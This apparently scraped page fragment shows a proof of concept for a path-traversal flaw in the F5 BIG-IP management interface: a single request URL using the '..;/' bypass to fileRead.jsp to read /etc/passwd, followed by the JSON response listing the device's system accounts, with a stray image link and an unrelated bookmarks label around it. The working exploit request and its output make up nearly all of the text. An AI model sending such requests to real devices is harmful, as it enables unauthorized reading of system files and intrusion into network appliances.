 https://192.168.116.144/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
移动设备上的书签
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:
\/var\/spool\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:
\/sbin\/nologin\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus
Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP
Client User:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin
\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var
\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user
account to be used by OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::
\/:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\n"}